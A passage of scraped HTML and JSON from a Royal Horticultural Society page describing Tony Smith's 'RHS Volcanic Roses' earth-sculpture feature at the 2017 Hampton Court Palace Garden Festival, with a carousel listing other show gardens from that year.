ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/aef20b24-48a6-4985-b8f9-e05f39f488c7/B21A7795.jpg?width=425" alt="Brownfield – Metamorphosis" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Gardens for a Changing World</h5><!----><h6 class="card-default__heading">Brownfield – Metamorphosis</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/brownfield-–-metamorphosis">Brownfield – Metamorphosis</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/97529542-54a2-4d05-b374-247d766a3665/_V0P0069.jpg?width=425" alt="Fun On Sea" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Show Gardens</h5><!----><h6 class="card-default__heading">Fun On Sea</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/fun-on-sea">Fun On Sea</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/3753e4b8-98bc-4a9a-a4bc-26402262397a/_TSC3633.jpg?width=425" alt="RHS Kitchen Garden" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Garden Feature</h5><!----><h6 class="card-default__heading">RHS Kitchen Garden</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-kitchen-garden">RHS Kitchen Garden</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div><!----></div></div><!----></lib-widget-show-gardens-carousel-all-gardens><!----><!----><!----></app-show-gardens-details-component><!----><app-footer _ngcontent-serverapp-c2020275638 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2020275638 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-bookmark-modal _ngcontent-serverapp-c2020275638></lib-save-bookmark-modal><lib-save-collection-modal _ngcontent-serverapp-c2020275638></lib-save-collection-modal></div></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/showgarden/GetByGuid/e18a2afd-d2f5-49b0-8d5e-396babd699d0?":{"body":{"name":"RHS Volcanic Roses","summary":"Located on two sites, Tony Smith's signature style of earth sculpture with gently rolling hillocks rising to volcanoes topped with deep red blooming roses spilling from the tops frames the way into the Festival of Roses","description":"\u003Ch2>Did you know...\u003C/h2>\r\n\r\n\u003Cul>\r\n\t\u003Cli>The volcano idea came after a trip taken by Tony earlier on this year to Mount Etna\u003C/li>\r\n\t\u003Cli>An environmentally friendly build, the soil used in the feature, about 200t, comes from the footings dug out to make the Show Gardens. After the show it will be returned to the ground to help level the site\u003C/li>\r\n\t\u003Cli>Tony describes the feature as low-tech and therapeutic to build. The hillocks are sculptured using rakes, forks and much stamping of feet to make the soil surface firm\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch2>About the Garden\u003C/h2>\r\nDesigner Tony Smith, working with the RHS and supported by Rolawn, has created a surreal landscape exploring landform and incorporating the gardeners&rsquo; favourite bloom in a modern, thought-provoking way.\u003Cbr />\r\n\u003Cbr />\r\nAt the south entrance to Festival of Roses you&rsquo;ll find a valley of grassy volcanoes. Each erupts with fragrant red roses that flow from &lsquo;crater&rsquo; to ground like lava &ndash; offering a tease for the explosion of colour and scent ahead as you walk through to enter the Festival of Roses.","introductionText":"","photoSphereImageUrl":"","show":{"showTypeId":3,"name":"RHS Hampton Court Palace Garden Festival","uniqueId":"18a62ac0-183d-486a-913c-26c58afbe07b","id":1751,"displayOrder":15,"parentId":589,"modified":"2025-09-01T22:43:59.0822881","url":"/shows-events/rhs-hampton-court-palace-garden-festival","pageType":"RHSWebsite.Show","pageTemplate":"GeneralPageV2","pageCreated":"2013-01-02T16:27:07.537"},"year":2017,"image":{"alternativeText":"Mounds are covered in rolls of turf supplied by Rowlawn and watered throughout the show to keep it looking green and fresh.","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"sponsors":[{"name":"Rolawn","link":{"url":"http://www.rolawn.co.uk/"}}],"gardenType":{"name":"Show Features","show":{"showTypeId":3,"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"description":"","displayName":"Show Features","typeId":31,"uniqueId":"baab8d85-0507-43f7-be28-f8f6fc2b7799","id":47,"displayOrder":23,"parentId":0,"modified":"2017-06-21T10:17:44.6868437","pageCreated":"0001-01-01T00:00:00"},"awards":[],"designer":{"name":"Tony Smith","website":""},"editableTitleAndLink":{"heading":"","link":{"title":"","url":""},"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00","linkUrl":"","linkTitle":""},"gallery":[{"url":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Mounds are covered in rolls of turf supplied by Rowlawn and watered throughout the show to keep it looking green and fresh."},{"title":"RHS Volcanic Roses","attachmentFull":"/getmedia/5df41e1a-e253-4a6f-a891-e6df191a1bc5/_TSC3332.jpg?width=1088&height=612&ext=.jpg","description":"\u003Cem>Rosa&nbsp;\u003C/em>&#39;Spirit of Britain&#39; spills out from the top of the volcanoes.","isCover":"False","url":"/getmedia/5df41e1a-e253-4a6f-a891-e6df191a1bc5/_TSC3332.jpg?width=1088&height=612&ext=.jpg","caption":"RHS Volcanic Roses","alternativeText":"RHS Volcanic Roses"},{"title":"RHS Volcanic Roses","attachmentFull":"/getmedia/909aa21a-5f83-4d1b-95f3-dc9942466dd5/_TSC3329.jpg?width=1088&height=612&ext=.jpg","description":"The 250m\u003Csup>2\u003C/sup> feature has a hornbeam hedge as a backdrop on one side&nbsp;","isCover":"False","url":"/getmedia/909aa21a-5f83-4d1b-95f3-dc9942466dd5/_TSC3329.jpg?width=1088&height=612&ext=.jpg","caption":"RHS Volcanic Roses","alternativeText":"RHS Volcanic Roses"}],"peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"},"uniqueId":"1784fa03-dd3d-4fe6-8faa-25776c858f9e","id":49089,"displayOrder":20,"parentId":1751,"modified":"2025-07-04T15:33:20.935628","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens","pageType":"RHSWebsite.ExhibitorsListing","pageTemplate":"GardenExhibitorSearch","pageCreated":"2016-06-01T16:17:31.4393281"},"exclusiveContent":[],"uniqueId":"e18a2afd-d2f5-49b0-8d5e-396babd699d0","id":65797,"displayOrder":5,"parentId":60568,"modified":"2017-07-03T14:23:20.5278906","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses","pageType":"RHSWebsite.Exhibitors","pageTemplate":"ShowGardensDetailsV2","pageCreated":"2017-06-21T11:16:26.4593047","title":"Show Garden","heroContent":{"content":{"image":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg","mobileImage":"/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1088&height=612&ext=.jpg"}},"nextGarden":{"id":65795,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/f810af78-96f0-4459-9eb5-39f95e211340/_TSC3381.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A three-tiered planter made from pallets and decorated in an eye-catching style."},"name":"Green Plan-It Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Green-Plan-It-Garden"},"carouselData":[{"id":65901,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/97529542-54a2-4d05-b374-247d766a3665/_V0P0069.jpg?width=1088&height=612&ext=.jpg","alternativeText":"'Oh we do like to be beside the seaside!'"},"name":"Fun On Sea","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/fun-on-sea"},{"id":65903,"gardenType":{"id":49,"name":"Garden Feature"},"image":{"url":"/getmedia/3753e4b8-98bc-4a9a-a4bc-26402262397a/_TSC3633.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The contemporary wooden planters feature edibles in contrasting colours adding interest and design flair."},"name":"RHS Kitchen Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-kitchen-garden"},{"id":65905,"gardenType":{"id":49,"name":"Garden Feature"},"image":{"url":"/getmedia/dc345922-44bc-4543-8ffb-4ccba7cefaf9/B21A7885.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The large rugged rocks sit amid soft planting and are placed against the backdrop of bronze fins and trees to give the garden an intimate feel"},"name":"RHS Watch This Space Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-watch-this-space-garden"},{"id":65799,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/49c30824-79dd-435a-9016-6092020a19f5/_TSC3600.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Planting in pink and burnt orange, which incorporates ferns, softens the front and sides of the space."},"name":"APL: A Place to Meet","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/apl-a-place-to-meet"},{"id":65795,"gardenType":{"id":47,"name":"Show Features"},"image":{"url":"/getmedia/f810af78-96f0-4459-9eb5-39f95e211340/_TSC3381.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A three-tiered planter made from pallets and decorated in an eye-catching style."},"name":"Green Plan-It Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Green-Plan-It-Garden"},{"id":63918,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/3a45d1e1-1c90-4794-9c08-9faa6f853b90/_TSC3274.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Where north meets south: typically Spanish plants like grapevines grow happily alongside hydrangeas."},"name":"Turismo de Galicia: The Pazo’s Secret Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/turismo-de-galicia-the-pazo’s-secret-garden"},{"id":63327,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/44e648aa-6c29-4138-9a27-b11080f0934f/_TSC3217.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The designer's choice of hardy palms and waterlilies mean that many elements of this garden could be successfully re-used in British gardens."},"name":"Great Gardens Of The USA - The Beaches of Fort Myers & Sanibel","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/great-gardens-of-the-usa-the-beaches-of-fort-myers"},{"id":63326,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/699dace7-595b-4d75-b61f-81f9ce2cfbde/B21A7960.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The pineapple fountain cools the air and provides a delightful centrepiece."},"name":"Great Gardens Of The USA - The Charleston Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Great-Gardens-Of-The-USA-The-Charleston-Garden"},{"id":63325,"gardenType":{"id":28,"name":"World Gardens"},"image":{"url":"/getmedia/ab372b24-ab20-4b5c-b1ad-a59d848ba28c/B21A7838.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Purple Japanese maples contrast with the pines, giving living structure to the garden."},"name":"Great Gardens Of The USA - The Oregon Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/great-gardens-of-the-usa-the-oregon-garden"},{"id":63324,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/78e0272d-f132-4916-8cee-c4fd5f9df40b/_V0P0281.jpg?width=1088&height=612&ext=.jpg","alternativeText":"This garden is designed to become more stimulating the further into it you get; as you enter the feel is open and relaxed with long grass and stone stepping stones that gradually reduce in size."},"name":"Zoflora and Caudwell Children's Wild Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Zoflora-and-Caudwell-Children-s-Wild-Garden"},{"id":63322,"gardenType":{"id":29,"name":"Show Gardens"},"name":"Celebrating 50 Years of Sgt Pepper","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/celebrating-50-years-of-sgt-pepper"},{"id":63321,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/eeb0588f-c867-457c-b1e5-590b395cb3ae/B21A8318.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Kinetica"},"name":"Kinetica","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/kinetica"},{"id":63323,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/cd422a85-2689-478b-82d3-a26de9fdbbd5/_V0P0361.jpg?width=1088&height=612&ext=.jpg","alternativeText":"On The Edge: The Centre for Mental Health Garden"},"name":"On The Edge: The Centre for Mental Health Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/on-the-edge"},{"id":62984,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/142ec344-d3b0-4ef8-894b-55d0d54b9fe4/power-to-make-a-difference1088x612.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The concrete and brick rubble on the perimeter contrasts with the area of long grass and wildflowers placed to support wildlife along with a simple stack of logs."},"name":"The Power to Make a Difference","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-power-to-make-a-difference"},{"id":63330,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/8f6a21a6-3689-443a-8c86-8f48ddd73112/_V0P0223.jpg?width=1088&height=612&ext=.jpg","alternativeText":"With blocky, plantings including agapanthus and salvias set below cloud pruned Ilex, the area represents the brightly-coloured future, and yet contrasts with the solidity of the past"},"name":"The Journey of Life","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-journey-of-life"},{"id":63329,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/fdb6b460-6d9f-43d4-a8f3-d859f0786cdd/B21A8154.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A patio in sun overlooks the sunken grass area, which is surrounded by raised beds fed by rainwater and planted with both bog plants and more drought tolerant plants where the water supply is scarcer."},"name":"Urban Rain 